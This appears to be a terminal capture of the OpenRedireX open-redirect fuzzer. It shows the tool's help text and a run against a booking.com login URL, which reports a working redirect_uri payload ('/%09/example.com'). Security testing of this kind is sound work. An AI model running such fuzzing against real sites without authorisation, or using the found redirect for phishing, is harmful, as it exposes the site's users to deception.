 └─$ openredirex -h
   ____                   ____           ___
  / __ \____  ___  ____  / __ \___  ____/ (_)_______  _  __
 / / / / __ \/ _ \/ __ \/ /_/ / _ \/ __  / / ___/ _ \| |/_/
/ /_/ / /_/ /  __/ / / / _, _/  __/ /_/ / / /  /  __/>  <
\____/ .___/\___/_/ /_/_/ |_|\___/\__,_/_/_/   \___/_/|_|
    /_/
usage: openredirex [-h] [-p PAYLOADS] [-k KEYWORD] [-c CONCURRENCY]
OpenRedireX : A fuzzer for detecting open redirect vulnerabilities
options:
  -h, --help            show this help message and exit
  -p PAYLOADS, --payloads PAYLOADS
                        file of payloads
  -k KEYWORD, --keyword KEYWORD
                        keyword in urls to replace with payload (default is FUZZ)
  -c CONCURRENCY, --concurrency CONCURRENCY
                        number of concurrent tasks (default is 100)
┌──(ashan㉿kali)-[~/OpenRedireX]
└─$ cat booking.txt | openredirex -p payloads.txt -k "FUZZ"
   ____                   ____           ___
  / __ \____  ___  ____  / __ \___  ____/ (_)_______  _  __
 / / / / __ \/ _ \/ __ \/ /_/ / _ \/ __  / / ___/ _ \| |/_/
/ /_/ / /_/ /  __/ / / / _, _/  __/ /_/ / / /  /  __/>  <
\____/ .___/\___/_/ /_/_/ |_|\___/\__,_/_/_/   \___/_/|_|
    /_/
[INFO] Processing 1 URLs with 860 payloads.
[FOUND] https://booking.com/attractions/login.html?redirect_uri=/%09/example.com redirects to
ng.com/attractions/login.html?redirect_uri=/%09/example.com
Processing:   0%|                    | 1/860 [00:02<32:15,  2.25s/url]